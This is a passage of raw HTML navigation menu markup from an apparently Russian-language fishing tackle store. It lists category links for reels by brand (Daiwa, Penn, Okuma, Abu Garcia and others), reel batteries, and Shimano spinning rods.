bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/elektrokatushki_daiwa/daiwa_20_leobritz/">DAIWA 20 LEOBRITZ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/elektrokatushki_daiwa/daiwa_leobritz/">DAIWA LEOBRITZ</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/katushki/katushki_daiwa/daiwa_multiplikatornye/">МУЛЬТИПЛИКАТОРНЫЕ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_multiplikatornye/daiwa_25_saltiga/">DAIWA 25 SALTIGA 300</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_multiplikatornye/daiwa_25_tatula_sv_tw/">DAIWA 25 TATULA SV TW</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_multiplikatornye/daiwa_25_alphas_bf_tw/">DAIWA 25 ALPHAS BF TW</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_multiplikatornye/daiwa_spartan_rt/">DAIWA SPARTAN RT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_multiplikatornye/daiwa_sealine_30lwla/">DAIWA SEALINE 30LWLA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_multiplikatornye/daiwa_18_ryoga/">DAIWA 18 RYOGA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_multiplikatornye/daiwa_ryoga/">DAIWA RYOGA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_multiplikatornye/daiwa_steez/">DAIWA STEEZ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_multiplikatornye/daiwa_strikeforce/">DAIWA STRIKEFORCE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_multiplikatornye/daiwa_megaforce/">DAIWA MEGAFORCE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_multiplikatornye/daiwa_viento/">DAIWA VIENTO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_multiplikatornye/daiwa_liberto_pixy/">DAIWA LIBERTO PIXY</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_multiplikatornye/daiwa_zilion_tw_15/">DAIWA ZILION TW 15&#039;</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_multiplikatornye/daiwa_pluton/">DAIWA PLUTON</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_multiplikatornye/daiwa_saltist/">DAIWA SALTIST</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_multiplikatornye/daiwa_z_2020_black_ltd_16/">DAIWA Z 2020 BLACK LTD &#039;16</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_multiplikatornye/daiwa_millionaire/">DAIWA MILLIONAIRE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_multiplikatornye/daiwa_sealine_slw_15/">DAIWA SEALINE SLW 15&#039;</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_multiplikatornye/daiwa_z/">DAIWA Z</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_multiplikatornye/daiwa_saltiga_2_speed/">DAIWA SALTIGA 2 SPEED</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_multiplikatornye/spartan_ic/">SPARTAN IC</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/katushki/katushki_daiwa/karpovye_daiwa/">КАРПОВЫЕ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/karpovye_daiwa/basiair_z/">BASIAIR Z &#039;15</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/karpovye_daiwa/infinity_x/">INFINITY X</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/karpovye_daiwa/crosscast_x/">CROSSCAST X</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/karpovye_daiwa/windcast_x/">WINDCAST X</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/karpovye_daiwa/crosscast_br/">CROSSCAST-BR &#039;15</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/karpovye_daiwa/windcast_br/">WINDCAST-BR</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/karpovye_daiwa/black_widow_br/">BLACK WIDOW BR</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/karpovye_daiwa/emblem_spod/">EMBLEM SPOD &#039;15</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/katushki/katushki_daiwa/shpuli_daiwa/">ШПУЛИ DAIWA</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/shpuli_daiwa/shpuli_daiwa_slp_works/">ШПУЛИ DAIWA 25 SLP WORKS SALTIGA</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/katushki/katushki_miya_epoch/">КАТУШКИ MIYA EPOCH</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/katushki/katushki_miya_epoch/elektricheskie_katushki_miya_epoch/">ЭЛЕКТРИЧЕСКИЕ КАТУШКИ MIYA EPOCH</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_miya_epoch/elektricheskie_katushki_miya_epoch/miya_epoch_command_z/">MIYA EPOCH COMMAND Z</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_miya_epoch/elektricheskie_katushki_miya_epoch/miya_epoch_command_z_special/">MIYA EPOCH COMMAND Z SPECIAL</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_miya_epoch/elektricheskie_katushki_miya_epoch/miya_epoch_r800/">MIYA EPOCH R800</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_miya_epoch/elektricheskie_katushki_miya_epoch/miya_epoch_command_at/">MIYA EPOCH COMMAND AT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_miya_epoch/elektricheskie_katushki_miya_epoch/miya_epoch_command_ac/">MIYA EPOCH COMMAND AC</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_miya_epoch/elektricheskie_katushki_miya_epoch/miya_epoch_g_60/">MIYA EPOCH G-60</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/katushki/katushki_allux/">КАТУШКИ ALLUX</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/katushki/katushki_allux/fidernye_allux/">ФИДЕРНЫЕ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_allux/fidernye_allux/allux_pride_feeder_master_evolution/">Allux Pride Feeder Master Evolution</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_allux/fidernye_allux/allux_pride_feeder_master_pro/">Allux Pride Feeder Master Pro</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_allux/fidernye_allux/allux_s4_feeder/">Allux S4 Spin Feeder 6000</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_allux/fidernye_allux/allux_spin_s6_feeder_6000_heavy/">Allux Spin S6 Feeder 6000 Heavy</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/katushki/katushki_allux/peredniy_friktsion_allux/">ПЕРЕДНИЙ ФРИКЦИОН</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_allux/peredniy_friktsion_allux/allux_pride_feeder_master_pro/">Allux Pride Feeder Master Pro</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_allux/peredniy_friktsion_allux/allux_s4_spin_feeder_6000/">Allux S4 Spin Feeder 6000</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_allux/peredniy_friktsion_allux/allux_spin_s6_feeder_6000_heavy/">Allux Spin S6 Feeder 6000 Heavy</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_allux/peredniy_friktsion_allux/allux_cast_rs/">Allux Cast RS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_allux/peredniy_friktsion_allux/allux_ruthenium_fight_control/">Allux Ruthenium Fight Control</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_allux/peredniy_friktsion_allux/allux_ruthenium_ultra_evo/">Allux Ruthenium Ultra EVO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_allux/peredniy_friktsion_allux/allux_ruthenium_match_evo/">Allux Ruthenium Match EVO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_allux/peredniy_friktsion_allux/allux_carbon_ultra_hd_evo/">Allux Carbon Ultra HD EVO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_allux/peredniy_friktsion_allux/allux_s4_spin/">Allux S4 Spin</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_allux/peredniy_friktsion_allux/allux_s6_spin/">Allux S6 Spin</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_allux/peredniy_friktsion_allux/allux_velvet/">Allux Velvet</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_allux/peredniy_friktsion_allux/allux_ruthenium_pro_evo_sp/">Allux Ruthenium Pro EVO SP</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_allux/peredniy_friktsion_allux/allux_area_ul_new_2019/">Allux Area / UL NEW 2019</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_allux/peredniy_friktsion_allux/allux_calipso_spin/">Allux Calipso Spin</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_allux/peredniy_friktsion_allux/allux_aluminium_mtc/">Allux Aluminium MTC</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/katushki/katushki_penn/">КАТУШКИ PENN</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/katushki/katushki_penn/peredniy_friktsion_penn/">ПЕРЕДНИЙ ФРИКЦИОН</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_penn/peredniy_friktsion_penn/pursuit_iv/">PENN PURSUIT IV</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_penn/peredniy_friktsion_penn/battle_iii/">PENN BATTLE III</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_penn/peredniy_friktsion_penn/penn_slammer_iv/">PENN SLAMMER IV</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_penn/peredniy_friktsion_penn/penn_slammer_iii_new/">PENN SLAMMER III NEW</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/katushki/katushki_penn/multiplikatornye_penn/">МУЛЬТИПЛИКАТОРНЫЕ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_penn/multiplikatornye_penn/squall_lever_drag/">SQUALL LEVER DRAG</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_penn/multiplikatornye_penn/squall_level_wind/">SQUALL LEVEL WIND</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_penn/multiplikatornye_penn/penn_torque/">PENN TORQUE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_penn/multiplikatornye_penn/fathom_level_wind/">FATHOM LEVEL WIND</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_penn/multiplikatornye_penn/warfare_15lwlclh/">WARFARE 15LWLCLH</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_penn/multiplikatornye_penn/warfare_20lwlc/">WARFARE 20LWLC</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_penn/multiplikatornye_penn/fathom_lever_drag_2_speed/">FATHOM LEVER DRAG 2 SPEED</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/katushki/katushki_stinger/">КАТУШКИ STINGER</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/katushki/katushki_stinger/peredniy_friktsion_stinger/">ПЕРЕДНИЙ ФРИКЦИОН</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_stinger/peredniy_friktsion_stinger/innova_ultralight/">INNOVA ULTRALIGHT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_stinger/peredniy_friktsion_stinger/trinergy_ns/">TRINERGY NS</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/katushki/katushki_stinger/multiplikatornye_stinger/">МУЛЬТИПЛИКАТОРНЫЕ</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/katushki/katushki_tica/">КАТУШКИ TICA</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/katushki/katushki_tica/multiplikatornye_tica/">МУЛЬТИПЛИКАТОРНЫЕ</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/katushki/katushki_fladen/">КАТУШКИ FLADEN</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/katushki/katushki_fladen/multiplikatornye_fladen/">МУЛЬТИПЛИКАТОРНЫЕ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_fladen/multiplikatornye_fladen/fladen_warbird/">FLADEN WARBIRD</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/katushki/katushki_fladen/elektrokatushki_fladen/">Электрокатушки</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/katushki/katushki_trabucco/">КАТУШКИ TRABUCCO</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/katushki/katushki_trabucco/serfovye_trabucco/">СЕРФОВЫЕ</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/katushki/katushki_ryobi/">КАТУШКИ RYOBI</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/katushki/katushki_ryobi/riobi_zauber/">RIOBI ZAUBER</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/katushki/katushki_okuma/">КАТУШКИ OKUMA</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/katushki/katushki_okuma/multiplikatornye_okuma/">МУЛЬТИПЛИКАТОРНЫЕ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_okuma/multiplikatornye_okuma/okuma_classic_linecounter_xpd/">OKUMA CLASSIC LINECOUNTER XPD</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_okuma/multiplikatornye_okuma/cold_water/">COLD WATER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_okuma/multiplikatornye_okuma/tesoro_12s/">TESORO 12S NEW 2018</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_okuma/multiplikatornye_okuma/magda_pro/">MAGDA PRO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_okuma/multiplikatornye_okuma/cortez/">CORTEZ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_okuma/multiplikatornye_okuma/new_metaloid/">METALOID NEW</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/katushki/katushki_okuma/peredniy_friktsion/">ПЕРЕДНИЙ ФРИКЦИОН</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_okuma/peredniy_friktsion/okuma_rockaway/">OKUMA ROCKAWAY</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_okuma/peredniy_friktsion/okuma_distance/">OKUMA DISTANCE</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/katushki/katushki_okuma/serfovye/">СЕРФОВЫЕ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_okuma/serfovye/okuma_distance_surf_arena/">OKUMA DISTANCE SURF ARENA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_okuma/serfovye/okuma_wave_x/">OKUMA WAVE X</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/katushki/katushki_abu_garcia/">КАТУШКИ ABU GARCIA</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/katushki/katushki_abu_garcia/multiplikatornye_abu_garcia/">МУЛЬТИПЛИКАТОРНЫЕ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_abu_garcia/multiplikatornye_abu_garcia/a20lc/">A20LC</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_abu_garcia/multiplikatornye_abu_garcia/alphamar_20lc_m/">Alphamar 20LC-M</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_abu_garcia/multiplikatornye_abu_garcia/abu_garcia_revo_ltz_ae74_racing/">ABU Garcia Revo LTZ AE74-Racing</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_abu_garcia/multiplikatornye_abu_garcia/blue_max_fune_japan/">Blue Max Fune (Japan)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_abu_garcia/multiplikatornye_abu_garcia/salty_stage_revo_lj_1/">Salty Stage REVO LJ-1</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_abu_garcia/multiplikatornye_abu_garcia/revo_alt/">Revo Alt</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_abu_garcia/multiplikatornye_abu_garcia/ambassadeur_classic_c4/">Ambassadeur Classic C4</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_abu_garcia/multiplikatornye_abu_garcia/ambassadeur_jerkbait_new_2015/">Ambassadeur Jerkbait New 2015</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_abu_garcia/multiplikatornye_abu_garcia/ambassadeur_morrum_zx/">Ambassadeur Morrum ZX</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_abu_garcia/multiplikatornye_abu_garcia/black_max_2/">Black MAX 2</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_abu_garcia/multiplikatornye_abu_garcia/revo_mgxtreme/">Revo MGXTREME</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_abu_garcia/multiplikatornye_abu_garcia/ambassadeur_revo_toro_nacl51/">Ambassadeur Revo Toro NaCl51</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_abu_garcia/multiplikatornye_abu_garcia/ambassadeur_revo_toro_winch_61/">Ambassadeur Revo Toro Winch 61</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/katushki/katushki_balzer/">КАТУШКИ BALZER</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/katushki/katushki_balzer/multiplikatornye_balzer/">МУЛЬТИПЛИКАТОРНЫЕ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_balzer/multiplikatornye_balzer/balzer_adrenalin_ts/">BALZER ADRENALIN TS</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/katushki/katushki_ecooda/">КАТУШКИ ECOODA</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/katushki/katushki_ecooda/elektrokatushki_ecooda/">ЭЛЕКТРОКАТУШКИ ECOODA</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_ecooda/elektrokatushki_ecooda/ecooda_thunder_ezh/">ECOODA THUNDER EZH</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/katushki/katushki_alcedo/">Катушки Alcedo</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/katushki/katushki_alcedo/peredniy_friktsion_alcedo/">ПЕРЕДНИЙ ФРИКЦИОН</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_alcedo/peredniy_friktsion_alcedo/alcedo_hokkaido_match/">Alcedo Hokkaido Match</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/katushki/akkumulyatory/">АККУМУЛЯТОРЫ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/katushki/akkumulyatory/shimano_bt_master_11ah/">SHIMANO BT MASTER 11AH</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/katushki/akkumulyatory/shimano_10ah_12v/">SHIMANO 10Ah 12V</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/katushki/akkumulyatory/alarm_force_12ah_12v/">ALARM FORCE 12Ah 12V</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/katushki/akkumulyatory/sumka_pod_akkumulyator/">СУМКА ПОД АККУМУЛЯТОР</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_1 active"><a href="/market/udilishha/">УДИЛИЩА</a><ul class="menu_list bt-nav-add-list level_2 active"><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/udilishha/spinningovye/">СПИННИНГОВЫЕ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/spinningovye/shimano/">SHIMANO</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/shimano_25_brenious_xr/">SHIMANO 25 BRENIOUS XR</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/shimano_24_world_shaula_technical_edition/">SHIMANO 24 WORLD SHAULA TECHNICAL EDITION</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/shimano_24_cardiff_stream_premium/">SHIMANO 24 CARDIFF STREAM PREMIUM</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/shimano_23_nessa_limited/">SHIMANO 23 NESSA LIMITED</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/24_trout_one_ns/">SHIMANO 24 TROUT ONE NS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/shimano_24_encounter/">SHIMANO 24 ENCOUNTER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/shimano_24_soare_limited/">SHIMANO 24 SOARE LIMITED</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/shimano_24_unfix/">SHIMANO 24 UNFIX</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/23_world_shaula_limited/">23 WORLD SHAULA LIMITED</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/23_dialuna/">23 DIALUNA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/free_game_xt/">FREE GAME XT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/sephia_limited/">SEPHIA LIMITED</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/free_game/">23 FREE GAME TELE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/23_multi_marine_tele/">23 MULTI MARINE TELE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/shimano_23_lurematic_salt/">SHIMANO 23 LUREMATIC SALT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/22_world_shaula_bg/">22 WORLD SHAULA BG</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/22_exsence_infinity/">22 EXSENCE INFINITY</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/shimano_22_coltsniper_xr_mb/">SHIMANO 22 COLTSNIPER XR MB</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/shimano_21_ocea_plugger_limited/">SHIMANO 21 OCEA PLUGGER LIMITED</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/22_exsence_zoom/">22 EXSENCE ZOOM</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/20_exsence_mb/">20 EXSENCE MB</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/22_expride/">22 EXPRIDE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/shimano_22_soare_ss/">SHIMANO 22 SOARE SS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/shimano_21_cardiff_nx/">SHIMANO 21 CARDIFF NX</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/20_world_shaula_dream_tour_edition_travel/">20 WORLD SHAULA DREAM TOUR EDITION (TRAVEL)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/cardiff_monster_limited/">CARDIFF MONSTER LIMITED</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/cardiff_area_limited/">CARDIFF AREA LIMITED</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/20_world_shaula_bg/">20 WORLD SHAULA BG</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/world_shaula_technical_edition/">WORLD SHAULA TECHNICAL EDITION</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/world_shaula/">WORLD SHAULA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/21_coltsniper_bb/">21 COLTSNIPER BB</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/brenious/">BRENIOUS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/lunamis_2020/">LUNAMIS 2020</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/shimano_trastick/">SHIMANO TRASTICK</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/20_coltsniper_xr/">20 COLTSNIPER XR</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/stc/">STC</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/20_soare_xtune/">20 SOARE XTUNE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/stc_mini_tele_spinning/">STC MINI-TELE SPINNING</a></li><li class="menu_item_class bt-nav-add-item 